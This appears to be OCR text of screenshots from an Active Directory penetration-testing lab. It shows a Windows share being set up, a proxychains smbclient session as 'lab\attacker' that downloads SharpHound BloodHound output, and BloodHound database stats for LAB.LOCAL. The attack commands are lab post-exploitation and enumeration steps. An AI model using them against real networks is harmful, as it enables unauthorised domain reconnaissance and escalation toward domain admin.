 New
Sort
View
Home
Gallery
OneDrive
Desktop
Downloads
Documents
Pictures
Music
Videos
This PC
DVD Drive (D:) C
Name Date modified
inetpub 9/15/2025 9:47 PM
PerfLogs 4/1/2024 9:26 AM
Program Files 11/3/2025 10:03 PM
Program Files (x86) 9/15/2025 9:57 PM
Tools 11/24/2025 3:08 PM
Users 11/24/2025 3:14 PM
Windows 11/24/2025 12:36 PM
7 items 1 item selected
Tools Properties
General Sharing Security Previous Versions Customize
Network File and Folder Sharing
Tools
Not Shared
Network Path:
Not Shared
Share...
Advanced Sharing
Set custom permissions, create multiple shares, and set other
advanced sharing options.
Advanced Sharing...
OK Cancel Apply
proxychains smbclient //client2/Tools -U lab\\attacker
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Password for [LAB\attacker]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Nov 24 15:08:48 2025
.. DHS 0 Mon Nov 24 12:33:36 2025
Chisel D 0 Mon Nov 24 12:55:14 2025
Sharphound D 0 Mon Nov 24 15:21:10 2025
Sysmon D 0 Mon Nov 3 21:58:54 2025
11552255 blocks of size 4096. 3920712 blocks available
smb: \> cd Sharphound\
smb: \Sharphound\> ls
. D 0 Mon Nov 24 15:21:10 2025
.. D 0 Mon Nov 24 15:08:48 2025
20251124152109_BloodHound.zip A 13127 Mon Nov 24 15:21:10 2025
A 11116 Mon Nov 24 15:21:10 2025
SharpHound.exe A 1046528 Mon Nov 24 15:08:33 2025
11552255 blocks of size 4096. 3920712 blocks available
smb: \Sharphound\> get 20251124152109_BloodHound.zip
getting file \Sharphound\20251124152109_BloodHound.zip of size 13127 as 20251124152109_BloodHound.zip (1424,4 KiloBytes/sec) (average 1424,4 KiloBytes
smb: \Sharphound\>
Search for a node
Database Info Node Info Analysis
DB STATS
Address bolt://localhost:7687
DB User neo4j
Sessions 3
Relationships 897
ACLs 778
Azure Relationships 0
ON-PREM OBJECTS
Users 14
Groups 55
Computers 8
OUS 4
DOMAIN ADMINS@LAB.LOCAL